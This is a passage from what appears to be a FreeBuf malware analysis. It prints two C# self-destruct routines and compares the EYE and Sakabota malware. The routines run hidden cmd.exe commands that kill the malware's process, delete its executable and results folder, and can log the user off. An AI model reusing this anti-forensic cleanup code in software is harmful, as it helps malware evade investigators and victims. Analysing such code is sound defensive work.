 public static void Self_Distruct(bool Logoff)
{
Console.WriteLine("we be wait for you boss !!!");
string arguments;
if (Logoff)
{
arguments = string.Concat(new string[]
{
"/C taskkill /f /im ",
Path.GetFileName(Assembly.GetEntryAssembly().Location),
" & choice /C Y /N /D Y /T 3 & Del \"",
Assembly.GetEntryAssembly().Location,
" & logoff \""
});
}
else
{
arguments = string.Concat(new string[]
{
"/C taskkill /f /im ",
Path.GetFileName(Assembly.GetEntryAssembly().Location),
" & choice /C Y /N /D Y /T 3 & Del \"",
Assembly.GetEntryAssembly().Location,
"\""
});
}
Process.Start(new ProcessStartInfo
{
Arguments = arguments,
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true,
FileName = "cmd.exe"
});
Environment.Exit(-1);
}
16
17
public static void Self_Distruct()
{
Console.WriteLine("we be wait for you boss !!!");
if (Directory.Exists(Directory.GetCurrentDirectory().ToString() + Form1.Result_Dir))
{
Directory.Delete(Directory.GetCurrentDirectory().ToString() + Form1.Result_Dir, true);
}
Process.Start(new ProcessStartInfo
{
Arguments = "/C choice /C Y /N /D Y /T 3 & Del \"" + Application.ExecutablePath + "\"",
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true,
FileName = "cmd.exe"
});
Application.Exit();
}
FREEBUF
Figure 6. EYE and Sakabota comparison